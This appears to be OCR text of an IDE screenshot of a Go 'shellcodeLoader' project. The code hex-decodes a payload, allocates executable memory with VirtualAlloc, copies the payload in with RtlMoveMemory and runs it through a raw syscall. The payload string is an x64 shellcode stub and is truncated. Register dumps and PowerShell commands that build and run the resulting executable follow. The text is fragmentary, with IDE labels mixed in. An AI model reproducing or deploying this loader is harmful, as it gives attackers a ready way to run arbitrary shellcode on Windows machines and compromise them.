 Project
main.go
Gosc.go
GoscTest2.go
go.mod
Golang_shellcode H:\ASecuritySearch\GoSecurit
shellcodeLoader
shellcodeLoaderTest2
GoscTest2.go
Gosc.exe
Gosc.go
go.mod
main.go
External Libraries
Scratches and Consoles
2 18
10 kernel32 = syscall.NewLazyDLL( name: "kernel32.dll") 2 usages
11 VirtualAlloc = kernel32.NewProc( name: "VirtualAlloc") 1 usage
12 RtlMoveMemory = kernel32.NewProc( name: "RtlMoveMemory") 1 usage
13 )
14
15 func build(ddm string) { 1 usage
16 sDec, _ := hex.DecodeString(ddm)
17 addr, _, _ := VirtualAlloc.Call( a...: 0, uintptr(len(sDec)), 0x1000|0x2000, 0x40)
18 _, _, _ = RtlMoveMemory.Call(addr, (uintptr)(unsafe.Pointer(&sDec[0])), uintptr(len(sDec)))
19 syscall.Syscall(addr, nargs: 0, a1: 0, a2: 0, a3: 0)
20
21 }
22
23 func main() {
24 payload := "fc4883e4f0e8c8000000415141505251564831d265488b5260488b5218488b5220488b7250480fb74a4a4d31c94831c0ac3c617c02
25 build(payload)
26
27 }
28
build(ddm string)
Terminal Local
r15 0x1ffffffff
rip 0x2f6e4150030
rflags 0x10246
cs 0x33
fs 0x53
gs 0x2b
PS H:\ASecuritySearch\GoSecurity\Golang_shellcode\shellcodeLoader> go build Gosc.go
PS H:\ASecuritySearch\GoSecurity\Golang_shellcode\shellcodeLoader> .\Gosc.exe